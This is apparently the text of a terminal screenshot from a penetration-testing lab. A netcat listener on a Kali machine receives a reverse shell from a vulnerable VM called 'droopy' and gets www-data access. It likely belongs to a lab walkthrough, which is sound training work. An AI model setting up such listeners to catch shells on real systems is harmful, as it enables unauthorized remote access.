 root@mssd-labs-kali: ~
File Edit View Search Terminal Help
root@mssd-labs-kali:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.10] 50594
Linux droopy 3.13.0-43-generic #72-Ubuntu SMP Mon Dec 8 19:35:06 UTC 2014 x86_64
 x86_64 x86_64 GNU/Linux
 17:51:41 up  5:02,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
[0] 0:nc* 1:man- Wed 03 Apr 16:53